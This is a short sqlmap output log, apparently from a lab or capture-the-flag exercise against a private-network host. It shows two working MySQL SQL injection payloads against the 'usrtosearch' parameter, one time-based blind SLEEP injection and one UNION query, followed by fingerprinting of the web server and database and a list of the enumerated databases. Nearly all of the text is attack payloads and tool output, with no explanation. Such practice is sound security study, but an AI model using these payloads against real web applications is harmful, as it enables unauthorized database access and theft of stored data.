 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch=" AND (SELECT 3195 FROM (SELECT(SLEEP(5)))BRAK)-- Wbij
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=" UNION ALL SELECT CONCAT(0×71716b7171,0×4e774b6a7666766573655848614f47425363504b457
75542535165517864​4f554f4c5558434e5950,0×7162786b71),NULL,NULL#
---
[04:48:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[04:48:53] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth
[04:48:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.12.7
'
[*] ending @ 04:48:53 /2021-07-31/